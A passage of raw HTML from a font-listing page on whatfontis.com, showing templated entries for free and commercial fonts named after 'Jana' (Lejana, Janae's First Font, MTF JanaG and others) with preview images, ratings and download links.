										<a href="https://www.whatfontis.com/FF_MangaManjana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">MangaManjana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lejana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lejana.font"/>
					<meta itemprop="productID" content="298973"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejanaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1220" />
						<meta itemprop="ratingValue" content="2.99" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lejana.font" title="Lejana Font">Lejana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lejana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejanaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lejana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LejanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_LejanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejanaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejanaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid298973"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lejana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lejana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janae's First Font Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Janaes-First-Font.font"/>
					<meta itemprop="productID" content="301532"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Fonta.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="7875" />
						<meta itemprop="ratingValue" content="2.97" />
					</div>
						<a href="https://www.whatfontis.com/FF_Janaes-First-Font.font" title="Janae's First Font Font">Janae's First Font Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Janaes-First-Font.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Fonta.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janae's First Font FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-FontA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-FontA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Fonta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Fonta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid301532"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Janaes-First-Font.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Janae's First Font Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Janae's First Font Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Janaes-First-Font-Bold.font"/>
					<meta itemprop="productID" content="306299"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1717" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_Janaes-First-Font-Bold.font" title="Janae's First Font Bold Font">Janae's First Font Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Janaes-First-Font-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Janae's First Font Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaes-First-Font-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid306299"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Janaes-First-Font-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Janae's First Font Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Lejana Grunge Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Lejana-Grunge.font"/>
					<meta itemprop="productID" content="306705"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grungea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="1323" />
						<meta itemprop="ratingValue" content="2.87" />
					</div>
						<a href="https://www.whatfontis.com/FF_Lejana-Grunge.font" title="Lejana Grunge Font">Lejana Grunge Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Lejana-Grunge.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grungea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Lejana Grunge FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-GrungeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-GrungeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grungea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grungea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grunge0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/E/FF_Lejana-Grunge01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid306705"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Lejana-Grunge.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Lejana Grunge Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="MTF JanaG Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_MTF-JanaG.font"/>
					<meta itemprop="productID" content="309250"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2687" />
						<meta itemprop="ratingValue" content="3.05" />
					</div>
						<a href="https://www.whatfontis.com/FF_MTF-JanaG.font" title="MTF JanaG Font">MTF JanaG Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_MTF-JanaG.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="MTF JanaG FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaGa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaG0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/T/FF_MTF-JanaG01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid309250"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_MTF-JanaG.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">MTF JanaG Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="JMHMEJANA-Regular Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_JMHMEJANA-Regular.font"/>
					<meta itemprop="productID" content="561655"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regulara.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6727" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_JMHMEJANA-Regular.font" title="JMHMEJANA-Regular Font">JMHMEJANA-Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_JMHMEJANA-Regular.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regulara.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="JMHMEJANA-Regular FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/M/FF_JMHMEJANA-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid561655"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_JMHMEJANA-Regular.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">JMHMEJANA-Regular Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Jana.font"/>
					<meta itemprop="productID" content="584596"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6388" />
						<meta itemprop="ratingValue" content="2.91" />
					</div>
						<a href="https://www.whatfontis.com/FF_Jana.font" title="Jana Font">Jana Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Jana.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_JanaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Janaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jana0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/A/FF_Jana01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid584596"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Jana.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Jana Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Jana Thork Pro Pro Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro.font"/>
					<meta itemprop="productID" content="659392"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Proa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2717" />
						<meta itemprop="ratingValue" content="3.12" />
					</div>
						<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro.font" title="Jana Thork Pro Pro Font">Jana Thork Pro Pro Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Proa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Jana Thork Pro Pro FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-ProA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-ProA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Proa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Proa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Jana-Thork-Pro-Pro01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid659392"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/ADBE_Jana-Thork-Pro-Pro.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
